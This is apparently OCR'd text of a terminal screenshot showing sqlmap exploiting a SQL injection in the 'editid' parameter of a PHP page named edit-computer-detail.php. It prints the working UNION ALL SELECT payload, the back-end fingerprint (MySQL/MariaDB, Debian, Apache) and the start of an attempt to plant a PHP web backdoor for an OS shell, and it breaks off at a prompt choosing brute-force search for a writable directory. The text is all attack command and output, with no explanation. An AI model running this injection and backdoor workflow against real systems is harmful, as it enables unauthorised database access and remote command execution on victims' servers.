 sqlmap -u "http://10.0.160.200/edit-computer-detail.php?editid=*" --os-shel 146x30
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: http://10.0.160.200/edit-computer-detail.php?editid=' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71627a7171,0x794b727350457472765643496
742656c4f4761497a6f476655796c78507a646a794d414f41547757,0x717a707171),NULL-- -
---
[16:58:02] [INFO] testing MySQL
[16:58:02] [INFO] confirming MySQL
[16:58:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.59
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:58:03] [INFO] going to use a web backdoor for command prompt
[16:58:03] [INFO] fingerprinting the back-end DBMS operating system
[16:58:03] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[16:58:52] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/
nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 4